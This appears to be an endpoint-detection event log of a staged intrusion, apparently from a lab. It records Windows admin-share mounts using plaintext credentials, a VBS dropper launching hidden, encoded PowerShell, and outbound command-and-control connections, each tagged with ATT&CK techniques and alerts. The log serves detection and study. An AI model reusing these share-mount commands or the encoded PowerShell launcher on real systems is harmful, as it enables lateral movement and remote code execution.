 less ⌘1 Python ⌘2 bash ⌘3
2421977 lookup localhost
2422044 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/ad51f0c2-8ae4-426a-a0d9-948216382c36
2443505 process "C:\Windows\system32\net.exe" use \\morris\ADMIN$ /user:morris\kmitnick P@ssw0rd
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2443506 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/39016701-3d9f-451e-bce3-dcbef0c81f08
2443525 lookup morris
2443602 process "C:\Windows\system32\net.exe" use \\nimda\ADMIN$ /user:nimda\kmitnick P@ssw0rd
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2443603 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/a14038d8-2da7-4ddc-9771-05f79a53f368
2443623 lookup nimda
2443673 process "C:\Windows\system32\net.exe" use \\nimda\ADMIN$ /user:shockwave\bob P@ssw0rd
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2443674 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/60226617-be00-4202-a5d5-a5cc59d4f48d
2443690 lookup nimda
2443747 process "C:\Windows\system32\net.exe" use \\nimda\ADMIN$ /user:shockwave\frieda P@ssw0rd
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2443748 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/4f67f64b-b6f7-4480-98a4-a54695f97f40
2443772 lookup nimda
2453586 process "C:\Windows\system32\net.exe" use \\conficker\ADMIN$ /user:conficker\kmitnick 79a&LbjM@MlW8XZa
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2453587 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/7ab82f97-6a44-4c65-b925-dc0fa31c30c9
2454366 process "C:\Windows\system32\net.exe" use \\conficker\ADMIN$ /delete
2455090 process "C:\Windows\system32\net.exe" use \\creeper\C$ 79a&LbjM@MlW8XZa /user:shockwave\kmitnick
ATT&CK T1077 Windows Admin Shares (Execution, Lateral Movement)
2455091 alert Lateral Movement: Mounting Hidden Shares https://heimdall.endgameone.com/alerts/c65c2223-6346-4f95-b256-24311e534c30
2456176 create C:\Windows\autoupdate.vbs
2457107 create C:\Users\bob\AppData\Local\Temp\__PSScriptPolicyTest_lwdynee4.l14.ps1
2457108 create C:\Users\bob\AppData\Local\Temp\__PSScriptPolicyTest_bjn4hthb.mq0.psm1
2457118 process "cmd.exe" /c autoupdate.vbs
2457120 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457131 process "C:\Windows\System32\WScript.exe" "C:\Windows\autoupdate.vbs"
ATT&CK T1064 Scripting (Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
2457132 module C:\Windows\System32\vbscript.dll
2457133 module C:\Windows\System32\scrobj.dll
2457134 module C:\Windows\System32\scrrun.dll
2457143 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAEUAVwAtAE8AYgBKAGUAQwBUACAAUwBZAFMAVABlAG0ALgBOAEUAdAAuAFcARQB
process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457154 create C:\Windows\TEMP\__PSScriptPolicyTest_cy1d3i2d.yrt.ps1
2457155 create C:\Windows\TEMP\__PSScriptPolicyTest_usty2f2v.x0a.psm1
2457172 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\64edd4e496db6f05243ea5a1a651bdba\System.Management.Automation.ni.dll
2457174 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/094d8599-3351-4f56-aaad-94221fc5cf0c
2457189 connect 10.0.1.5 -> 192.168.0.5:443
2457191 lookup www.freegoogleadsenseinfo.com
2457193 lookup cert.int-x3.letsencrypt.org
2457195 lookup localhost
2457197 connect 10.0.1.5 -> 23.55.16.126:80
2457211 create C:\Users\Default\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2457301 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/25002cb6-397f-45d9-9e7a-95d050d68db9
2457173 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/f638518f-67a8-4f57-8bbd-4f8a07db456c
2457210 overwrite C:\Users\bob\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2392213 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/9c99126d-4b4f-40af-93ec-3d388cd90d16